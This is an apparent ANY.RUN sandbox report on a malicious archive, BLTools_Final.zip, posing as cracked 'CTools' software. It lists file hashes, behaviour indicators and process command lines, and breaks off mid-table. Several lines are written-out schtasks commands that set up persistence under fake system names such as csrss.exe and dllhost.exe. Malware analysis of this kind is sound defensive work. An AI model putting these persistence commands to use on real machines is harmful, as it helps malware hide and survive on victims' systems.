



| File name: | BLTools_Final.zip |
| Full analysis: | https://app.any.run/tasks/c9d9dea3-01c0-4e24-9f79-ac4d6390c15a |
| Verdict: | Malicious activity |
| Analysis date: | May 21, 2022, 03:28:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | F3FDCBC17B20F58CE3AF721D55F2B267 |
| SHA1: | BDEB2736E9944106E161BFBEBFE65E6B0A43F93B |
| SHA256: | 60336BD27CE659C18ABE50E95CE9F5BF825E88380D71F587E8FF8DE9EB148FCC |
| SSDEEP: | 49152:bv+3k/tQRfTNI+EdvjttQLz71bTJ9O30r0XJgWiGnMDAllpqanER8uLwe1lVI9wn:rQksu5dvjttoRb7O3e0XLnbsanL2bS9m |
MALICIOUS
Drops executable file immediately after starts
- WinRAR.exe (PID: 2840)
- BLTools_Final.exe (PID: 916)
- ctools.exe (PID: 148)
- Explorer.EXE (PID: 1080)
- reviewsessionhostrefcommon.exe (PID: 3300)
Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 3448)



- CTools_Cracked.exe (PID: 1988)
- WerFault.exe (PID: 1544)
- Explorer.EXE (PID: 1080)
- CTools_Cracked.exe (PID: 2432)
- CTools_Cracked.exe (PID: 3104)
Application was dropped or rewritten from another process
- BLTools_Final.exe (PID: 916)
- CTools_Cracked.exe (PID: 1988)
- ctools.exe (PID: 148)
- reviewsessionhostrefcommon.exe (PID: 3300)
- dwm.exe (PID: 1024)
- ctools.exe (PID: 2616)
- CTools_Cracked.exe (PID: 3104)
- BLTools_Final.exe (PID: 2644)
- reviewsessionhostrefcommon.exe (PID: 3452)
- CTools_Cracked.exe (PID: 2432)
- CTools_Cracked.exe (PID: 1988)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 2616)
- schtasks.exe (PID: 1068)
- schtasks.exe (PID: 4044)
- schtasks.exe (PID: 3028)
- schtasks.exe (PID: 1844)
- schtasks.exe (PID: 2308)
- schtasks.exe (PID: 3436)
- schtasks.exe (PID: 668)
- schtasks.exe (PID: 3004)
- schtasks.exe (PID: 3828)
- schtasks.exe (PID: 2336)
- schtasks.exe (PID: 3616)
- schtasks.exe (PID: 3052)
- schtasks.exe (PID: 2708)
- schtasks.exe (PID: 4056)
- schtasks.exe (PID: 3224)
- schtasks.exe (PID: 964)
- schtasks.exe (PID: 3036)
- schtasks.exe (PID: 3552)
- schtasks.exe (PID: 4080)
Changes the autorun value in the registry
- reviewsessionhostrefcommon.exe (PID: 3300)
Changes the login/logoff helper path in the registry
- reviewsessionhostrefcommon.exe (PID: 3300)
SUSPICIOUS
Checks supported languages
- WinRAR.exe (PID: 2840)
- BLTools_Final.exe (PID: 916)
- CTools_Cracked.exe (PID: 1988)
- ctools.exe (PID: 148)
- WScript.exe (PID: 2928)
- cmd.exe (PID: 1224)
- reviewsessionhostrefcommon.exe (PID: 3300)
- cmd.exe (PID: 1656)
- dwm.exe (PID: 1024)
- ctools.exe (PID: 2616)
- CTools_Cracked.exe (PID: 3104)
- WScript.exe (PID: 2128)
- BLTools_Final.exe (PID: 2644)
- cmd.exe (PID: 2868)
- reviewsessionhostrefcommon.exe (PID: 3452)
- CTools_Cracked.exe (PID: 1988)
- CTools_Cracked.exe (PID: 2432)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 2840)
- BLTools_Final.exe (PID: 916)
- ctools.exe (PID: 148)
- reviewsessionhostrefcommon.exe (PID: 3300)
Drops a file with a compile date too recent
- WinRAR.exe (PID: 2840)
- BLTools_Final.exe (PID: 916)
- ctools.exe (PID: 148)
- Explorer.EXE (PID: 1080)
- reviewsessionhostrefcommon.exe (PID: 3300)
Reads the computer name
- WinRAR.exe (PID: 2840)
- BLTools_Final.exe (PID: 916)
- ctools.exe (PID: 148)
- CTools_Cracked.exe (PID: 1988)
- WScript.exe (PID: 2928)
- reviewsessionhostrefcommon.exe (PID: 3300)
- dwm.exe (PID: 1024)
- ctools.exe (PID: 2616)
- CTools_Cracked.exe (PID: 3104)
- BLTools_Final.exe (PID: 2644)
- reviewsessionhostrefcommon.exe (PID: 3452)
- CTools_Cracked.exe (PID: 2432)
- WScript.exe (PID: 2128)
- CTools_Cracked.exe (PID: 1988)
Creates files in the user directory
- BLTools_Final.exe (PID: 916)
Executes scripts
- ctools.exe (PID: 148)
- ctools.exe (PID: 2616)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 2928)
- reviewsessionhostrefcommon.exe (PID: 3300)
- WScript.exe (PID: 2128)
Creates files in the Windows directory
- reviewsessionhostrefcommon.exe (PID: 3300)
Executed via WMI
- schtasks.exe (PID: 2616)
- schtasks.exe (PID: 1068)
- schtasks.exe (PID: 4044)
- schtasks.exe (PID: 3028)
- schtasks.exe (PID: 1844)
- schtasks.exe (PID: 3436)
- schtasks.exe (PID: 668)
- schtasks.exe (PID: 2308)
- schtasks.exe (PID: 3004)
- schtasks.exe (PID: 3828)
- schtasks.exe (PID: 4080)
- schtasks.exe (PID: 3052)
- schtasks.exe (PID: 2336)
- schtasks.exe (PID: 3616)
- schtasks.exe (PID: 2708)
- schtasks.exe (PID: 4056)
- schtasks.exe (PID: 3036)
- schtasks.exe (PID: 3552)
- schtasks.exe (PID: 3224)
- schtasks.exe (PID: 964)
Reads Environment values
- reviewsessionhostrefcommon.exe (PID: 3300)
- dwm.exe (PID: 1024)
- WerFault.exe (PID: 1544)
- reviewsessionhostrefcommon.exe (PID: 3452)
Creates executable files which already exist in Windows
- reviewsessionhostrefcommon.exe (PID: 3300)
Creates files in the program directory
- reviewsessionhostrefcommon.exe (PID: 3300)
Reads default file associations for system extensions
- Explorer.EXE (PID: 1080)
INFO
Manual execution by user
- BLTools_Final.exe (PID: 916)
- BLTools_Final.exe (PID: 2644)
Checks supported languages
- WerFault.exe (PID: 1544)
- schtasks.exe (PID: 2616)
- schtasks.exe (PID: 1068)
- schtasks.exe (PID: 4044)
- schtasks.exe (PID: 3028)
- schtasks.exe (PID: 1844)
- schtasks.exe (PID: 2308)
- schtasks.exe (PID: 3436)
- schtasks.exe (PID: 668)
- schtasks.exe (PID: 3004)
- schtasks.exe (PID: 3828)
- schtasks.exe (PID: 3052)
- schtasks.exe (PID: 2336)
- schtasks.exe (PID: 3616)
- schtasks.exe (PID: 2708)
- schtasks.exe (PID: 4056)
- schtasks.exe (PID: 964)
- schtasks.exe (PID: 3036)
- schtasks.exe (PID: 3224)
- w32tm.exe (PID: 4032)
- schtasks.exe (PID: 3552)
- schtasks.exe (PID: 4080)
Reads the computer name
- WerFault.exe (PID: 1544)
- schtasks.exe (PID: 2616)
- schtasks.exe (PID: 1068)
- schtasks.exe (PID: 4044)
- schtasks.exe (PID: 3028)
- schtasks.exe (PID: 1844)
- schtasks.exe (PID: 2308)
- schtasks.exe (PID: 3436)
- schtasks.exe (PID: 668)
- schtasks.exe (PID: 3004)
- schtasks.exe (PID: 3828)
- schtasks.exe (PID: 3052)
- schtasks.exe (PID: 2336)
- schtasks.exe (PID: 3616)
- schtasks.exe (PID: 2708)
- schtasks.exe (PID: 3224)
- schtasks.exe (PID: 964)
- schtasks.exe (PID: 4056)
- schtasks.exe (PID: 3036)
- w32tm.exe (PID: 4032)
- schtasks.exe (PID: 3552)
- schtasks.exe (PID: 4080)
Checks Windows Trust Settings
- WScript.exe (PID: 2928)
- WScript.exe (PID: 2128)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipFileName: | BLTools_Final/ |
|---|---|
| ZipUncompressedSize: | - |
| ZipCompressedSize: | - |
| ZipCRC: | 0x00000000 |
| ZipModifyDate: | 2022:05:20 21:24:25 |
| ZipCompression: | None |
| ZipBitFlag: | - |
| ZipRequiredVersion: | 20 |
Total processes
84
Monitored processes
41
Malicious processes
15
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 148 | C:\Users\admin\AppData\Roaming\ctools.exe | C:\Users\admin\AppData\Roaming\ctools.exe | BLTools_Final.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 668 | schtasks.exe /create /tn "servicess" /sc MINUTE /mo 13 /tr "'C:\ProgramData\Application Data\services.exe'" /f | C:\Windows\system32\schtasks.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 916 | "C:\Users\admin\Desktop\BLTools_Final\BLTools_Final\BLTools_Final.exe" | C:\Users\admin\Desktop\BLTools_Final\BLTools_Final\BLTools_Final.exe | Explorer.EXE | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 964 | schtasks.exe /create /tn "dllhost" /sc ONSTART /tr "'C:\reviewsessionhost\dllhost.exe'" /rl HIGHEST /f | C:\Windows\system32\schtasks.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1024 | "C:\reviewsessionhost\dwm.exe" | C:\reviewsessionhost\dwm.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Version: 3.06 Modules
| |||||||||||||||
| 1068 | schtasks.exe /create /tn "csrss" /sc ONLOGON /tr "'C:\Windows\Tasks\csrss.exe'" /rl HIGHEST /f | C:\Windows\system32\schtasks.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1080 | C:\Windows\Explorer.EXE | C:\Windows\Explorer.EXE | — | — | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1224 | C:\Windows\system32\cmd.exe /c ""C:\reviewsessionhost\2bFb8.bat" " | C:\Windows\system32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1544 | C:\Windows\system32\WerFault.exe -u -p 1988 -s 1616 | C:\Windows\system32\WerFault.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1656 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\KnyjATVTOc.bat" " | C:\Windows\system32\cmd.exe | — | reviewsessionhostrefcommon.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
14 532
Read events
14 269
Write events
263
Delete events
0
Modification events
| (PID) Process: | (2840) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2840) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2840) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16C\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2840) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (2840) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (2840) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\BLTools_Final.zip | |||
| (PID) Process: | (2840) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2840) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2840) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
